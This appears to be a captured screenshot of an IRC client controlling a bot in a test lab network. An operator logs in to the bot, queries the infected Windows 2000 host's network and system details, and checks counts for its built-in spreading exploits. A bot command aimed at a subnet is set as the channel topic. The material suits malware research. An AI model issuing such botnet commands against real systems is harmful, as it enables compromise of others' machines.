 mIRC 6.17 with NoNameScript 4.03 - [#Ev1l_B0t [2] [+sk]: ?f_off 192.168.39.x -r]
File View Favorites Tools NoNameScript Window Help
Lag: 2 ms
Net: BotTestNet
@B0tM4sta
|2K|USA|074
(11:32:57) ((
(11:32:57) —› now talking in (#Ev1l_B0t)
(11:32:57) ((
(11:32:57) —› users: 1 users, 1 ops (100%), 0 voiced (0%), 0 regulars (0%)
(11:32:57) —› join synced in: (0.01) second(s)
(11:32:57) ((
(11:33:04) —› mode: (B0tM4sta) sets mode (+k K1ll3r!)
(11:33:04) —› mode: (B0tM4sta) sets mode (+s)
(11:34:13) —› join: (|2K|USA|074) (~hgjgk@A1FB12A1.92730C62.8B97A3E9.IP)
(11:36:56) (@B0tM4sta) login K1ll3r!
(11:37:02) (@B0tM4sta) ?login K1ll3r!
(11:37:03) (|2K|USA|074) [MAIN]: Password accepted.
(11:40:13) (@B0tM4sta) ?netinfo
(11:40:14) (|2K|USA|074) [NETINFO]: [Type]: LAN (LAN Connection). [IP Address]: 192.168.39.1.
[Hostname]: 192.168.39.1.
(11:40:20) (@B0tM4sta) ?sysinfo
(11:40:22) (|2K|USA|074) [SYSINFO]: [CPU]: 550MHz. [RAM]: 130,592KB total, 130,592KB free. [Disk]:
5,807,464KB total, 1,263,852KB free. [OS]: Windows 2K (Service Pack 4) (5.0, Build 2195). [Sysdir]:
E:\WINNT\system32. [Hostname]: lsstest-win2k-s.LSStest.local (192.168.39.1). [Current User]:
Administrator. [Date]: 08:Aug:2007. [Time]: 12:25:07. [Uptime]: 0d 22h 53m.
(11:40:38) (@B0tM4sta) ?scanstats
(11:40:39) (|2K|USA|074) [SCAN]: Exploit Statistics: Dcom135: 0, Dcom445: 0, Dcom1025: 0, lsass_445:
0, lsass_139: 0, dcass: 0, MassAsn: 0, plugnplay: 0, VNC: 0, netapi: 0, sym: 0, asn1http: 0,
asn1smb: 0, asn1smbnt: 0, Total: 0 in 0d 0h 6m.
(11:43:30) —› topic: (B0tM4sta) changes topic to (?f_off 192.168.39.x -r)